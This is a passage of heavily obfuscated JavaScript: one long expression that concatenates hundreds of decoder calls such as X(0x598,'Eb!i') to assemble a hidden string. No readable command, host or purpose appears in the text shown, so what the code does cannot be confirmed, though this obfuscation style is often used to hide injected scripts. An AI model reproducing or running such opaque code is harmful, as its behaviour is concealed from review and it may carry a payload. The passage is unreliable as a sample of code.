0x598,'Eb!i')+X(0x685,'VlAZ')+X(0x20c,'2ep)')+X(0x5d1,'YYW9')+X(0x13d,'1lB6')+X(0x5f6,'B&(u')+X(0x528,'Q1RG')+X(0xe07,'fm9T')+X(0x3ae,'fm9T')+X(0x6fd,'7Q2h')+X(0xabe,'4nQf')+X(0xb0c,'fm9T')+X(0x3d4,']x%%')+X(0x850,'NSdP')+X(0x6a2,'9Z^@')+X(0xadd,'NSdP')+X(0xd9c,'J&y1')+X(0x1af,'VlAZ')+X(0x7c3,'GQdD')+X(0x560,'NSdP')+X(0xcd8,'1lB6')+X(0xa03,'gmt6')+X(0x4c5,'z@T7')+X(0x340,'J&y1')+X(0x126,'Up@e')+X(0xb34,'#3oY')+X(0xb48,'9#P*')+X(0x668,'1lB6')+X(0xbd7,')wRi')+X(0x3a7,'1lB6')+X(0xd00,'BAqE')+X(0x87c,'I0WO')+X(0x2a9,'kia6')+X(0x731,'YYW9')+X(0x34e,'9Z^@')+X(0xcf1,'f5DR')+X(0x6e3,'t7OG')+X(0x44f,'NSdP')+X(0x317,'9#P*')+X(0x3a6,'^jUE')+X(0x80c,'f5DR')+X(0x652,'9#P*')+X(0x1f8,'z@T7')+X(0x84a,'YYW9')+X(0x2bc,'U3U&')+X(0x3f6,'kia6')+X(0x29a,'9Z^@')+X(0x852,'^jUE')+X(0xc9a,'NSdP')+X(0x6c9,'9#P*')+X(0x76d,'XWk#')+X(0xc12,'4nQf')+X(0x7c9,'1lB6')+X(0x24e,'XWk#')+X(0x80d,'IEe@')+X(0xbae,'*I3I')+X(0x4dd,'X6WR')+X(0x857,']x%%')+X(0xd8e,'Q1RG')+X(0xa2b,'U3U&')+X(0xdba,'6#Mn')+X(0xc68,'eCwH')+X(0xddd,'1lB6')+X(0x825,'Up@e')+X(0xcdd,'IEe@')+X(0x115,']x%%')+X(0x377,'fm9T')+X(0xd54,'^dCJ')+X(0xbd8,']qi0')+X(0xb39,'GQdD')+X(0x3cf,'IEe@')+X(0x371,'zSV3')+X(0x5aa,'NSdP')+X(0x1d5,'CfP3')+X(0x2f4,']x%%')+X(0x514,'gmt6')+X(0x697,'t5!J')+X(0xd28,'Eb!i')+X(0xcff,'xEJx')+X(0x420,'CfP3')+X(0x492,'X6WR')+X(0x504,'kia6')+X(0xba8,'J&y1')+X(0x42c,'4nQf')+X(0xa68,'f5DR')+X(0x49d,'O$)&')+X(0x98c,'*I3I')+X(0x921,'Nxx0')+X(0xa7c,'O$)&')+X(0xa3e,'xEJx')+X(0xa4b,'#3oY')+X(0x208,'XWk#')+X(0x513,'Nxx0')+X(0xdf7,'Nxx0')+X(0x835,'B&(u')+X(0x853,'#3oY')+X(0x4e6,'9#P*')+X(0x7ff,'NSdP')+X(0xb22,']qi0')+X(0x352,'z@T7')+X(0x229,'BAqE')+X(0x22f,'B&(u')+X(0xd2c,'I0WO')+X(0xcb2,'gmt6')+X(0x7d0,'eCwH')+X(0xc82,'f5DR')+X(0xd53,'VlAZ')+X(0x6cd,'xEJx')+X(0x6ff,'X6WR')+X(0xbfe,'^jUE')+X(0xae3,'^jUE')+X(0x54d,'*I3I')+X(0x132,'#3oY')+X(0x8d9,'xEJx')+X(0x7ad,'iwe]')+X(0x14a,'PGaB')+X(0x7cc,']x%%')+X(0xc7c,'t7OG')+X(0x48f,'#3oY')+X(0x1da,'I0WO')+X(0xbc9,'YYW9')+X(0xa24,'X6WR')+X(0x546,'Nxx0')+X(0x9d1,'t7OG')+X(0xd6e,'7Q2h')+X(0xbfc,'gmt6')+X(0x148,'fm9T')+X(0xcdf,'z@T7')+X(0xb9e,'4nQf')+X(0xc35,'x2hQ')+X(0x6c1,'gwrz')+X(0x547,'I0WO')+X(0xa3c,'*I3I')+X(0x5ff,'gmt6')+X(0x715,'gwrz')+X(0xd46,'7Q2h')+X(0x734,'IEe@')+X(0xa47,'7Q2h')+X(0x9c7,'f5DR')+X(0xe5,'gmt6')+X(0x901,'gwrz')+X(0x43e,'4nQf')+X(0x4c8,'zSV3')+X(0xbb4,'Q1RG')+X(0x45b,'eCwH')+X(0x66e,'J&y1')+X(0xb41,'Up@e')+X(0xdd9,'TD*V')+X(0x809,'PDVO')+X(0x2fd,'PGaB')+X(0x9ac,']qi0')+X(0x994,'kia6')+X(0x798,'I0WO')+X(0x761,'iwe]')+X(0x2a2,'gmt6')+X(0x2b2,'6#Mn')+X(0xce2,']qi0')+X(0x8ff,'Iq1W')+X(0x98f,'Nxx0')+X(0xd66,'kia6')+X(0xa63,'gmt6')+X(0x37c,'Nxx0')+X(0x647,'Iq1W')+X(0xa54,'U3U&')+X(0x502,'BAqE')+X(0x87b,'1lB6')+X(0xbbc,'Nxx0')+X(0xdc7,'x2hQ')+X(0xa6c,'2ep)')+X(0x803,'9Z^@')+X(0x454,'gmt6')+X(0x441,'Eb!i')+X(0xaa2,'NSdP')+X(0xb51,'I0WO')+X(0xd3d,'iwe]')+X(0x34c,'gwrz')+X(0x2d0,'J&y1')+X(0x253,'YYW9')+X(0x307,'*I3I')+X(0x1f5,'O$)&')+X(0x103,'I0WO')+X(0xe19,'iwe]')+X(0x594,'eCwH')+X(0x60e,'Up@e')+(X(0xb8f,'X6WR')+X(0x39b,'Q1RG')+X(0xde0,'t7OG')+X(0x888,'J&y1')+X(0xfd,'BAqE')+X(0x86b,'4nQf')+X(0x788,'I0WO')+X(0x86c,'GQdD')+X(0x19e,'kia6')+X(0xab2,'Eb!i')+X(0x9ee,'^dCJ')+X(0x5da,'TD*V')+X(0x7a3,'^dCJ')+X(0x1e5,'U3U&')+X(0x3e6,'VlAZ')+X(0xa17,'zSV3')+X(0xac6,'zSV3')+X(0xb3c,'Q1RG')+X(0xb75,'Iq1W')+X(0x41f,'BAqE')+X(0xde3,'gmt6')+X(0xbb0,'O$)&')+X(0xbe5,'gwrz')+X(0xa50,'Iq1W')+X(0x53e,'NSdP')+X(0xc59,'Nxx0')+X(0xd9a,'xEJx')+X(0xdae,'4nQf')+X(0xd48,'fm9T')+X(0x1a2,'gwrz')+X(0xd0f,'J&y1')+X(0x5ea,'7Q2h')+X(0x8a1,'NSdP')+X(0x398,'t7OG')+X(0xac2,'2ep)')+X(0x91a,')wRi')+X(0xaec,'kia6')+X(0x284,'eCwH')+X(0x3dc,'VlAZ')+X(0x24c,'YYW9')+X(0x422,'VlAZ')+X(0xcaf,'X6WR')+X(0x7e6,'^jUE')+X(0xc97,')wRi')+X(0x4a9,'iwe]')+X(0xce6,'PGaB')+X(0xdf6,'J&y1')+X(0x6f9,']x%%')+X(0x2e0,'PDVO')+X(0x89d,'PDVO')+X(0xe20,'VlAZ')+X(0x2ef,'Nxx0')+X(0x375,'6#Mn')+X(0x474,']x%%')+X(0x8e8,'X6WR')+X(0x794,'*I3I')+X(0x259,'#3oY')+X(0xc38,'eCwH')+X(0x8f9,'iwe]')+X(0x9ab,'kia6')+X(0xd65,'Up@e')+X(0xe1e,'U3U&')+X(0x85a,'GQdD')+X(0x913,'J&y1')+X(0xd10,'f5DR')+X(0xc0f,'I0WO')+X(0x1d6,'t5!J')+X(0x681,'NSdP')+X(0x592,'^jUE')+X(0x2b4,'f5DR')+X(0xcf4,'VlAZ')+X(0x78a,'J&y1')+X(0x832,'YYW9')+X(0xdd1,'#3oY')+X(0x73f,'BAqE')+X(0xdf5,'CfP3')+X(0x4e7,'Up@e')+X(0x973,'TD*V')+X(0x16e,'U3U&')+X(0xda8,'Nxx0')+X(0x887,'YYW9')+X(0x773,'kia6')+X(0xa37,'U3U&')+X(0xdaf,'TD*V')+X(0x250,'U3U&')+X(0x2c9,'PGaB')+X(0x31c,'NSdP')+X(0xcbe,'eCwH')+X(0xc94,'^jUE')+X(0xd58,'fm9T')+X(0x486,'xEJx')+X(0x881,'*I3I')+X(0xa48,']x%%')+X(0x68e,'kia6')+X(0xb68,'Iq1W')+X(0x336,'zSV3')+X(0xdc4,'f5DR')+X(0x391,'2ep)')+X(0x3fd,'XWk#')+X(0x49e,']qi0')+X(0x341,'GQdD')+X(0x2e6,'^dCJ')+X(0x185,'2ep)')+X(0xb6d,'GQdD')+X(0x7cb,'x2hQ')+X(0xa9a,'X6WR')+X(0xa4e,'eCwH')+X(0xb1d,'Up@e')+X(0x4a1,'NSdP')+X(0x928,'#3oY')+X(0xa0f,'Q1RG')+X(0x9ff,'gmt6')+X(0x52e,'x2hQ')+X(0x249,']x%%')+X(0x42d,'iwe]')+X(0xb66,'z@T7')+X(0x73a,'GQdD')+X(0xd80,'BAqE')+X(0xe27,'iwe]')+X(0x309,']qi0')+X(0x189,']qi0')+X(0x573,'U3U&')+X(0x31e,'BAqE')+X(0x4b9,'7Q2h')+X(0xb96,'6#Mn')+X(0x3a2,'4nQf')+X(0xc56,'Q1RG')+X(0x36c,'GQdD')+X(0x907,'xEJx')+X(0x431,'6#Mn')+X(0xc5f,'gwrz')+X(0xb08,'fm9T')+X(0xa93,'NSdP')+X(0xa51,'7Q2h')+X(0xabf,'zSV3')+X(0x649,'Up@e')+X(0xa72,'9Z^@')+X(0x797,')wRi')+X(0xd1e,'kia6')+X(0x791,'TD*V')+X(0x257,'O$)&')+X(0x823,']qi0')+X(0x180,'PDVO')+X(0x382,'O$)&')+X(0x1eb,'7Q2h')+X(0x7c6,']x%%')+X(0xbd9,'eCwH')+X(0xaeb,'PGaB')+X(0x156,'z@T7')+X(0xc5c,'X6WR')+X(0xd25,'6#Mn')+X(0x146,'GQdD')+X(0x49c,'VlAZ')+X(0x683,'VlAZ')+X(0x11b,'2ep)')+X(0xa96,'YYW9')+X(0x8b9,'XWk#')+X(0x6ed,'z@T7')+X(0x88d,'U3U&')+X(0x566,'X6WR')+X(0x2fa,'PGaB')+X(0x258,'9#P*')+X(0x7db,'xEJx')+X(0x21b,'gmt6')+X(0x79d,']qi0')+X(0x79f,'I0WO')+X(0x8dc,'B&(u')+X(0x1f4,'Eb!i')+X(0x4df,'Up@e')+X(0x38a,'Iq1W')+X(0x8c9,'iwe]')+X(0xb54,'Iq1W')+X(0x5df,'Nxx0')+X(0x781,'9#P*')+X(0xaab,'XWk#')+X(0x623,'4nQf')+X(0xa82,'gmt6')+X(0xe3b,'7Q2h')+X(0x324,'CfP3')+X(0x95a,'9#P*')+X(0xa99,'gwrz')+X(0xca2,'XWk#')+X(0x5ef,'fm9T')+X(0x29f,'Up@e')+X(0x4b3,'Q1RG')+X(0x583,'iwe]')+X(0x7bf,']qi0')+X(0x939,'kia6')+X(0x1c5,'VlAZ')+X(0x915,'*I3I')+X(0xd4f,'YYW9')+X(0xac7,'B&(u')+X(0xbed,'9#P*')+X(0x427,'*I3I')+X(0x50c,'PGaB')+X(0xf5,'1lB6')+X(0xb74,'gwrz')+X(0x463,'NSdP')+X(0x9e6,'Iq1W')+X(0x9f2,'xEJx'))+(X(0xd74,'zSV3')+X(0x308,'^dCJ')+X(0xc1f,'z@T7')+X(0xcf9,'CfP3')+X(0x897,'O$)&')+X(0x732,'Q1RG')+X(0x7ec,'zSV3')+X(0x177,'PGaB')+X(0x789,'PGaB')+X(0x4f6,'t5!J')+X(0x7d7,'XWk#')+X(0x639,'J&y1')+X(0xbc8,'fm9T')+X(0xb32,'fm9T')+X(0x91f,'IEe@')+X(0xc5a,'Q1RG')+X(0xdb3,'GQdD')+X(0x842,'J&y1')+X(0xa05,'I0WO')+X(0x9c4,'gmt6')+X(0xad5,'PDVO')+X(0x291,'XWk#')+X(0x8a8,'2ep)')+X(0x5ad,'zSV3')+X(0x23d,'YYW9')+X(0x3c9,'PDVO')+X(0x900,'VlAZ')+X(0x824,'^jUE')+X(0x366,'U3U&')+X(0xbdd,'gmt6')+X(0x8d4,'kia6')+X(0x2fb,'U3U&')+X(0x360,'9Z^@')+X(0xa1b,'fm9T')+X(0x7c4,'^dCJ')+X(0x5ae,'7Q2h')+X(0x5a5,'IEe@')+X(0xe31,'#3oY')+X(0x353,'eCwH')+X(0x9e7,'I0WO')+X(0x975,'ppYq')+X(0x911,'fm9T')+X(0x3f5,'O$)&')+X(0xad7,'ppYq')+X(0x2ca,'VlAZ')+X(0x736,'PGaB')+X(0x9fc,'GQdD')+X(0x870,'gwrz')+X(0xb82,'f5DR')+X(0x9d7,'9#P*')+X(0x11a,'eCwH')+X(0x356,'9Z^@')+X(0xd50,']qi0')+X(0x7a5,'XWk#')+X(0x4ec,'CfP3')+X(0x7b9,'eCwH')+X(0x166,'Eb!i')+X(0x39a,'Eb!i')+X(0x5e2,'J&y1')+X(0xe06,')wRi')+X(0x694,'^jUE')+X(0x170,'9Z^@')+X(0xd89,'1lB6')+X(0xa8f,'Up@e')+X(0x7ef,'Q1RG')+X(0x3c7,'9#P*')+X(0x714,')wRi')+X(0x394,'zSV3')+X(0x245,']x%%')+X(0xc13,'4nQf')+X(0x9bf,')wRi')+X(0x1de,'TD*V')+X(0x1ca,'xEJx')+X(0x1d0,'ppYq')+X(0x747,'TD*V')+X(0xd85,'^dCJ')+X(0x4d2,'GQdD')+X(0xd0e,'fm9T')+X(0xd64,'PGaB')+X(0x4b6,'iwe]')+X(0xcd6,'t5!J')+X(0x876,'PGaB')+X(0xab9,'J&y1')+X(0x8eb,'IEe@')+X(0x76a,'kia6')+X(0x46c,'^jUE')+X(0xd3e,'*I3I')+X(0x261,'9Z^@')+X(0x333,'^jUE')+X(0x283,'2ep)')+X(0x242,'B&(u')+X(0xa64,'PGaB')+X(0xcb3,'*I3I')+X(0x69c,'ppYq')+X(0xa1a,'Q1RG')+X(0x4da,'^dCJ')+X(0x182,'gwrz')+X(0x2d4,'9#P*')+X(0xb4a,'zSV3')+X(0x65e,'iwe]')+X(0x998,'z@T7')+X(0x6d6,'O$)&')+X(0xc30,'fm9T')+X(0x32d,'6#Mn')+X(0x503,'Nxx0')+X(0x632,'Iq1W')+X(0x397,'TD*V')+X(0x42e,'X6WR')+X(0xcc5,'zSV3')+X(0xbfb,'f5DR')+X(0xc3b,'ppYq')+X(0x7dd,'Up@e')+X(0x438,'VlAZ')+X(0xb3b,'f5DR')+X(0x28c,'YYW9')+X(0x6f5,'^dCJ')+X(0x1d3,'TD*V')+X(0x6db,'I0WO')+X(0x300,'9#P*')+X(0x303,'ppYq')+X(0x7d8,'I0WO')+X(0xcd2,'Up@e')+X(0x596,'U3U&')+X(0x195,'Q1RG')+X(0x545,']qi0')+X(0x711,'Iq1W')+X(0x3d1,'xEJx')+X(0xd8b,'GQdD')+X(0x841,'Up@e')+X(0x33f,'9#P*')+X(0xb7c,'U3U&')+X(0xdcd,'^dCJ')+X(0x904,'B&(u')+X(0x3da,'z@T7')+X(0xc6b,'Up@e')+X(0xa7f,'ppYq')+X(0xc11,'t5!J')+X(0x131,'CfP3')+X(0xb8b,'t5!J')+X(0xa6e,'t5!J')+X(0x3e0,'1lB6')+X(0x465,'I0WO')+X(0x3df,'Eb!i')+X(0x381,'zSV3')+X(0x7dc,'x2hQ')+X(0x738,'IEe@')+X(0xc8f,'t5!J')+X(0xd01,'ppYq')+X(0x29c,'O$)&')+X(0x660,'zSV3')+X(0x912,'Iq1W')+X(0x12a,'iwe]')+X(0xd52,'IEe@')+X(0x776,')wRi')+X(0x30c,'B&(u')+X(0xce9,'CfP3')+X(0x61a,'7Q2h')+X(0xd1a,'eCwH')+X(0xcf3,'PDVO')+X(0x82e,'f5DR')+X(0xad3,'Q1RG')+X(0x7ca,'*I3I')+X(0x99e,'eCwH')+X(0x60f,'^dCJ')+X(0x108,'t5!J')+X(0x2e2,'Nxx0')+X(0x234,'gwrz')+X(0xb79,'6#Mn')+X(0x2f2,'Eb!i')+X(0x6ec,'t5!J')+X(0x8f8,'^jUE')+X(0xc14,'Up@e')+X(0xd49,'U3U&')+X(0x9c8,'Nxx0')+X(0x26d,'J&y1')+X(0x18f,'PDVO')+X(0x112,'9Z^@')+X(0x349,'^dCJ')+X(0x151,'VlAZ')+X(0x47b,'YYW9')+X(0x61f,']qi0')+X(0x32a,'Eb!i')+X(0x626,'gmt6')+X(0x62f,'^jUE')+X(0x952,'iwe]')+X(0x706,'*I3I')+X(0x657,')wRi')+X(0xab6,'1lB6')+X(0x2f8,'TD*V')+X(0x611,'z@T7')+X(0x41d,']qi0')+X(0x459,'XWk#')+X(0xda5,'X6WR')+X(0xa33,'ppYq')+X(0x5b1,'fm9T')+X(0x477,'#3oY')+X(0xbf5,'kia6')+X(0x5f1,'I0WO')+X(0xaf5,'f5DR')+X(0xba0,'Up@e'))+(X(0x4ab,'1lB6')+X(0x7df,'7Q2h')+X(0xce4,'xEJx')+X(0xb4d,'U3U&')+X(0xdeb,'NSdP')+X(0x8c5,'GQdD')+X(0x4d3,'B&(u')+X(0x60a,'9Z^@')+X(0xcc2,'ppYq')+X(0x65d,'t5!J')+X(0x722,'VlAZ')+X(0x41a,'ppYq')+X(0x491,'NSdP')+X(0x49f,'4nQf')+X(0x5be,'Nxx0')+X(0x179,'6#Mn')+X(0x1d7,'4nQf')+X(0x3ef,'O$)&')+X(0xbf4,'NSdP')+X(0x6be,'4nQf')+X(0x140,'gwrz')+X(0x9a6,'gmt6')+X(0x542,'*I3I')+X(0xc49,'ppYq')+X(0xb9b,'YYW9')+X(0xbaf,'J&y1')+X(0x4f8,'iwe]')+X(0x512,'zSV3')+X(0x206,'GQdD')+X(0x94c,'BAqE')+X(0x165,'TD*V')+X(0x603,'fm9T')+X(0xc76,'PGaB')+X(0x6ee,'PGaB')+X(0x840,'f5DR')+X(0x326,'eCwH')+X(0x991,'ppYq')+X(0xda4,'ppYq')+X(0x2df,'gmt6')+X(0xbb8,'PDVO')+X(0x817,'B&(u')+X(0x4ac,'Q1RG')+X(0xb70,'Iq1W')+X(0x76e,'6#Mn')+X(0x56f,'t5!J')+X(0x40a,'Eb!i')+X(0xaa3,'GQdD')+X(0x2a3,'O$)&')+X(0x410,'2ep)')+X(0x64a,'X6WR')+X(0x355,'6#Mn')+X(0x77d,'6#Mn')+X(0x8e4,'VlAZ')+X(0xe13,'gmt6')+X(0x5f7,')wRi')+X(0x2ae,'Eb!i')+X(0xa3a,'f5DR')+X(0xd7d,'zSV3')+X(0x23b,'U3U&')+X(0x5d6,'kia6')+X(0xa83,']qi0')+X(0xae2,'7Q2h')+X(0xc10,'f5DR')+X(0x14b,'PDVO')+X(0xb76,'6#Mn')+X(0x64f,'^jUE')+X(0x68f,'1lB6')+X(0x15b,'z@T7')+X(0x119,'xEJx')+X(0x321,'BAqE')+X(0xba3,'z@T7')+X(0x4e4,'^dCJ')+X(0x9ed,'BAqE')+X(0xa59,'fm9T')+X(0x902,'PDVO')+X(0x874,'6#Mn')+X(0x14e,'kia6')+X(0xd3a,'4nQf')+X(0x11e,'^jUE')+X(0xacf,'f5DR')+X(0xccd,'7Q2h')+X(0x113,'x2hQ')+X(0x374,'PDVO')+X(0x339,'t7OG')+X(0x3b3,']x%%')+X(0x28b,'7Q2h')+X(0xcd5,'^jUE')+X(0xc96,'IEe@')+X(0xe28,'U3U&')+X(0x5c2,'XWk#')+X(0x99a,'6#Mn')+X(0x4e3,'B&(u')+X(0x8e7,'Iq1W')+X(0x916,'NSdP')+X(0xd69,')wRi')+X(0x9aa,'Iq1W')+X(0x42f,'kia6')+X(0x70a,'2ep)')+X(0x48c,'4nQf')+X(0x9b5,'NSdP')+X(0x67f,'J&y1')+X(0x49b,'X6WR')+X(0x15c,'X6WR')+X(0x6e1,'z@T7')+X(0x91c,'GQdD')+X(0x768,'iwe]')+X(0xbd2,'PGaB')+X(0xa08,'^jUE')+X(0x55c,'iwe]')+X(0xdff,'6#Mn')+X(0x6a3,'VlAZ')+X(0x871,'9Z^@')+X(0x4c6,'Nxx0')+X(0x896,'t7OG')+X(0xd7b,'gwrz')+X(0xbb9,'*I3I')+X(0x370,'z@T7')+X(0xc72,'YYW9')+X(0x60b,']x%%')+X(0x8cc,'iwe]')+X(0x2c4,'t5!J')+X(0x6d7,'t7OG')+X(0xdf4,'*I3I')+X(0x564,'zSV3')+X(0x328,'6#Mn')+X(0x8fc,'X6WR')+X(0x33a,'J&y1')+X(0xbe6,'xEJx')+X(0x7d5,'J&y1')+X(0xd79,'7Q2h')+X(0x942,'1lB6')+X(0xa16,'CfP3')+X(0x1ab,'XWk#')+X(0x2ad,'Iq1W')+X(0x946,'kia6')+X(0xd0c,'t7OG')+X(0xcc9,'gmt6')+X(0x728,'gmt6')+X(0xb43,'iwe]')+X(0x1bb,'IEe@')+X(0xe1a,'iwe]')+X(0x5a6,'GQdD')+X(0x69b,'t7OG')+X(0x4c0,'6#Mn')+X(0x92d,'XWk#')+X(0x174,'t7OG')+X(0x38d,'2ep)')+X(0x330,'kia6')+X(0x5e8,'X6WR')+X(0xc65,'6#Mn')+X(0xdb0,'XWk#')+X(0x1dd,'f5DR')+X(0x772,'BAqE')+X(0xb46,'t5!J')+X(0xb83,'7Q2h')+X(0x530,'7Q2h')+X(0xba9,'J&y1')+X(0x11d,'eCwH')+X(0x9da,'YYW9')+X(0x86a,'Iq1W')+X(0x85f,'PGaB')+X(0x404,'O$)&')+X(0x302,'PDVO')+X(0x18a,'I0WO')+X(0xb56,'U3U&')+X(0xae1,'^dCJ')+X(0x90c,'BAqE')+X(0x6e5,'Eb!i')+X(0xc28,'iwe]')+X(0x61e,'7Q2h')+X(0xa6b,'Q1RG')+X(0x68a,'9#P*')+X(0xb3e,'PDVO')+X(0xdd6,'gmt6')+X(0x5e5,'4nQf')+X(0x254,'ppYq')+X(0x802,'z@T7')+X(0xab8,'#3oY')+X(0x58a,'U3U&')+X(0x779,'Q1RG')+X(0x3c4,']qi0')+X(0x527,'NSdP')+X(0x42a,'f5DR')+X(0x296,'f5DR')+X(0xaa9,'t5!J')+X(0x220,'NSdP')+X(0x813,'BAqE')+X(0x559,'J&y1')+X(0x4d0,'f5DR')+X(0x608,'YYW9')+X(0x402,'gmt6')+X(0xc0a,'J&y1')+X(0xc02,'YYW9')+X(0x9be,'fm9T')+X(0xd68,'YYW9')+X(0x20a,'VlAZ')+X(0xc62,'^dCJ')+X(0xcc7,'x2hQ')+X(0x575,'BAqE')+X(0xe21,'TD*V'))+(X(0x930,'*I3I')+X(0x76b,'I0WO')+X(0x628,'Eb!i')+X(0x671,'4nQf')+X(0xd4b,'GQdD')+X(0xcf2,'x2hQ')+X(0x869,'IEe@')+X(0x1b2,'GQdD')+X(0xd37,'PDVO')+X(0x8c0,'U3U&')+X(0x66d,']x%%')+X(0xd60,'f5DR')+X(0xa6a,'Iq1W')+X(0x9f3,'*I3I')+X(0x92e,'fm9T')+X(0xca7,'#3oY')+X(0x9f5,')wRi')+X(0xbe7,']qi0')+X(0xa62,'iwe]')+X(0x466,'I0WO')+X(0xe1d,'PGaB')+X(0x604,'9Z^@')+X(0xb47,'^dCJ')+X(0x40c,'*I3I')+X(0x111,'xEJx')+X(0xdc5,'xEJx')+X(0x909,'xEJx')+X(0xac4,'4nQf')+X(0x5af,'NSdP')+X(0xc0e,'kia6')+X(0x9c3,'VlAZ')+X(0x552,'t7OG')+X(0x992,'4nQf')+X(0x56d,'z@T7')+X(0x2d2,'PGaB')+X(0x207,'TD*V')+X(0x235,'B&(u')+X(0x3d3,'6#Mn')+X(0x79a,'Eb!i')+X(0xd34,'1lB6')+X(0x9ef,'xEJx')+X(0xd59,'7Q2h')+X(0x241,'J&y1')+X(0xdcb,'kia6')+X(0xbad,'iwe]')+X(0xc50,'^jUE')+X(0x570,'YYW9')+X(0xd14,'IEe@')+X(0x1ba,'X6WR')+X(0xb37,'4nQf')+X(0x692,'J&y1')+X(0x69f,'fm9T')+X(0xdbb,'ppYq')+X(0x230,'Nxx0')+X(0x9e0,'eCwH')+X(0x4cc,')wRi')+X(0x2e8,'CfP3')+X(0xea,'^dCJ')+X(0x157,'xEJx')+X(0xc90,'Up@e')+X(0xcd0,'#3oY')+X(0x917,'fm9T')+X(0x621,'CfP3')+X(0xd75,'U3U&')+X(0x85b,'Nxx0')+X(0x4e2,'Up@e')+X(0xb5f,'iwe]')+X(0x7de,'x2hQ')+X(0x2d8,'iwe]')+X(0x159,'z@T7')+X(0x2b5,'Up@e')+X(0x9e4,'Q1RG')+X(0xa00,'7Q2h')+X(0x677,'4nQf')+X(0x933,'O$)&')+X(0xd91,'xEJx')+X(0xa0b,')wRi')+X(0x4b1,'Iq1W')+X(0x66c,'VlAZ')+X(0x64b,'t5!J')+X(0xbe4,'Iq1W')+X(0xb89,'PGaB')+X(0x2be,'I0WO')+X(0x417,'ppYq')+X(0x989,'B&(u')+X(0xa85,'NSdP')+X(0x350,'t5!J')+X(0x9f9,'7Q2h')+X(0x110,'fm9T')+X(0xbea,'*I3I')+X(0xc54,'1lB6')+X(0x551,'ppYq')+X(0x7b3,'7Q2h')+X(0xc15,']qi0')+X(0x439,'Nxx0')+X(0x961,'PDVO')+X(0xcb6,'#3oY')+X(0x9a1,'9#P*')+X(0x1b5,'#3oY')+X(0x88b,'Eb!i')+X(0xf0,'Up@e')+X(0x7d2,'iwe]')+X(0xac1,'I0WO')+X(0xc04,'PGaB')+X(0x8ec,'*I3I')+X(0x4be,'NSdP')+X(0x1ee,'t5!J')+X(0xbd0,'*I3I')+X(0x6dc,'zSV3')+X(0x663,'U3U&')+X(0x4f4,'^dCJ')+X(0x923,'*I3I')+X(0x289,'VlAZ')+X(0x1ef,'Eb!i')+X(0x7b4,'I0WO')+X(0x648,'I0WO')+X(0x64d,')wRi')+X(0xa40,'*I3I')+X(0x556,'PDVO')+X(0x74f,'Up@e')+X(0xb44,'^jUE')+X(0x893,']qi0')+X(0x32f,'Nxx0')+X(0x9f7,'U3U&')+X(0xb62,'PGaB')+X(0xb31,'fm9T')+X(0x920,'eCwH')+X(0xa02,'9#P*')+X(0x24b,'6#Mn')+X(0x468,'O$)&')+X(0x469,'gmt6')+X(0x82c,'#3oY')+X(0x123,'fm9T')+X(0x5a1,'O$)&')+X(0x1f9,'NSdP')+X(0x749,']qi0')+X(0x8e0,'IEe@')+X(0xa35,']x%%')+X(0x89c,'I0WO')+X(0xdad,'9Z^@')+X(0x2af,'eCwH')+X(0xab3,'BAqE')+X(0x10c,'9#P*')+X(0x6a0,'7Q2h')+X(0xad0,'U3U&')+X(0xd27,'t5!J')+X(0x569,'Iq1W')+X(0x238,'gwrz')+X(0x212,'PGaB')+X(0x925,'t7OG')+X(0xd31,'z@T7')+X(0x695,'TD*V')+X(0x233,'*I3I')+X(0x795,'6#Mn')+X(0xacc,'PGaB')+X(0x372,'f5DR')+X(0xc46,'TD*V')+X(0x5d4,'zSV3')+X(0x334,'t5!J')+X(0x3b2,'J&y1')+X(0x6d2,'O$)&')+X(0xc58,'I0WO')+X(0x5b8,'B&(u')+X(0x9c9,'6#Mn')+X(0x293,'zSV3')+X(0xcfb,'IEe@')+X(0x436,'^jUE')+X(0x26f,'9Z^@')+X(0x100,'XWk#')+X(0xa88,'YYW9')+X(0x4fc,'YYW9')+X(0xaf3,'YYW9')+X(0x948,'YYW9')+X(0x92b,'t7OG')+X(0x133,'2ep)')+X(0x2fe,'2ep)')+X(0x39d,'IEe@')+X(0x6eb,'iwe]')+X(0x5ed,'^jUE')+X(0xcae,'4nQf')+X(0x35d,'PGaB')+X(0x79e,'I0WO')+X(0xcb4,'VlAZ')+X(0xaee,'eCwH')+X(0x17e,'Up@e')+X(0x8b7,'X6WR')+X(0x122,'U3U&')+X(0xcea,'J&y1')+X(0x43b,'IEe@')+X(0x70c,'Iq1W')+X(0x5b9,'PDVO')+X(0x929,'6#Mn')+X(0x2ee,'Q1RG')+X(0xb0d,'Eb!i')+X(0xd44,'#3oY')+X(0xacb,'9#P*')+X(0x71d,'Q1RG')+X(0xbb7,'7Q2h')+X(0x846,'TD*V')+X(0xa0a,'^jUE'))+(X(0x160,'PDVO')+X(0x17b,')wRi')+X(0x5ac,'I0WO')+X(0x2ff,'zSV3')+X(0x9dc,'XWk#')+X(0x164,'kia6')+X(0x41b,'9#P*')+X(0xc6d,'PGaB')+X(0x36e,'zSV3')+X(0x137,'X6WR')+X(0x783,'Eb!i')+X(0xc99,'zSV3')+X(0x1fb,'x2hQ')+X(0xc78,'^dCJ')+X(0xad1,'Eb!i')+X(0xb40,'x2hQ')+X(0x532,'U3U&')+X(0x821,'6#Mn')+X(0x354,'B&(u')+X(0x282,'YYW9')+X(0x80f,'t5!J')+X(0x84e,'t7OG')+X(0xec,'NSdP')+X(0x65a,'fm9T')+X(0x4ff,'^dCJ')+X(0x1b3,']qi0')+X(0x584,'PGaB')+X(0x478,'fm9T')+X(0xaf0,'t7OG')+X(0xab4,'Eb!i')+X(0x272,'J&y1')+X(0xa90,'#3oY')+X(0x368,'z@T7')+X(0x629,'kia6')+X(0xd6b,']x%%')+X(0xabd,'Eb!i')+X(0x816,'Eb!i')+X(0x50e,'YYW9')+X(0x1a3,']x%%')+X(0xdd2,'xEJx')+X(0xb50,'ppYq')+X(0x8d2,'ppYq')+X(0x88c,'PGaB')+X(0x956,'CfP3')+X(0xd4c,'I0WO')+X(0x526,'Nxx0')+X(0xaae,'B&(u')+X(0x2ce,'NSdP')+X(0x154,'f5DR')+X(0xe01,'XWk#')+X(0x3c0,']x%%')+X(0x429,']x%%')+X(0x152,'^dCJ')+X(0x306,'Nxx0')+X(0xa2a,'2ep)')+X(0x9bd,'*I3I')+X(0xde5,'U3U&')+X(0x53f,'7Q2h')+X(0x7fa,'^jUE')+X(0x6c2,'Q1RG')+X(0x890,'PGaB')+X(0x7a9,'TD*V')+X(0xbd6,'J&y1')+X(0x90a,']x%%')+X(0x599,'t7OG')+X(0xc79,'Eb!i')+X(0x645,'IEe@')+X(0xd92,'GQdD')+X(0x5b4,'IEe@')+X(0x87d,'Up@e')+X(0x742,'Up@e')+X(0xcbb,'PDVO